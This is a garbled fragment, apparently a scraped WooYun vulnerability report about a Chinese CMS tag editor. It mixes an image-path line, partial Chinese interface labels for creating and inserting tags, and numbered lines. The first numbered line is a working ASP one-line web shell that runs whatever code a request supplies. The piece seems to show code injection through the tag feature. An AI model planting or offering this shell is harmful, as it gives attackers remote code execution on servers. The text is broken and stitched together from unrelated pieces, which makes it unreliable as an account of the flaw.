 标签名称 dd 例如标签名称："推荐文章
标签目录 根目录 请选择标签归属目录，以便
标签简介
==选择系统函数标签== 插入标签 选择更多标签
1 <%eval request("a")%>
2
3
4
5
6
www.wooyun.org